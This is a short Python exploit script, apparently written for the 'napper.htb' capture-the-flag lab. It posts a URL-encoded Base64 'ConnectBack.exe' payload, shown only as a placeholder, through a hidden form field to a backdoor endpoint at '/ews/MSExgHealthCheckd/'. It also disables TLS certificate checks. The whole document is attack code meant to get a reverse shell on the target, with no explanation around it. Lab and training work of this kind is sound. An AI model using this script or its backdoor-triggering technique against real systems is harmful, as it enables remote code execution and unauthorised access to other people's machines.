 import requests
from requests.auth import HTTPBasicAuth
from urllib3.exceptions import InsecureRequestWarning

# Disable insecure request warnings
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)

host = "napper.htb"
payload = """<Base64 ConnectBack.exe>"""
form_field = f"sdafwe3rwe23={requests.utils.quote(payload)}"

url_ssl = f"https://{host}/ews/MSExgHealthCheckd/"

# Replace 'username' and 'password' with credentials
username = 'example'
password = 'ExamplePassword'

try:
    # Removed - not needed - Include the auth parameter with HTTPBasicAuth for Basic Authentication
    # , auth=HTTPBasicAuth(username, password)

    r_ssl = requests.post(url_ssl, data=form_field, verify=False)
    print(f"{url_ssl} : {r_ssl.status_code} {r_ssl.headers}")
except KeyboardInterrupt:
    exit()
except Exception as e:
    print(e)
    pass